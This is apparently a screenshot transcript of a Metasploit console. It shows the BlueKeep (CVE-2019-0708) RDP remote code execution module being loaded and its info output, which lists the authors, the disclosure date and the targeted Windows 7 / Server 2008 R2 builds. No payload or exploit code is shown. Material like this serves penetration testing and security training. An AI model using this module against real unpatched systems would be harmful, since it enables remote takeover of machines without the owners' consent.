 msf5 > use exploit/windows/rdp/cve_2019_0708_bluekeep_rce
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > info
Name: CVE-2019-0708 BlueKeep RDP Remote Windows Kernel Use After Free
Module: exploit/windows/rdp/cve_2019_0708_bluekeep_rce
Platform: Windows
Arch:
Privileged: Yes
License: Metasploit Framework License (BSD)
Rank: Manual
Disclosed: 2019-05-14
Provided by:
Sean Dillon <sean.dillon@risksense.com>
Ryan Hanson <dunno@findthisout.com>
OJ Reeves <oj@beyondbinary.io>
Brent Cook <bcook@rapid7.com>
Available targets:
Id Name
-- ----
0 Automatic targeting via fingerprinting
1 Windows 7 SP1 / 2008 R2 (6.1.7601 x64)
2 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Virtualbox)
3 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare)
4 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Hyper-V)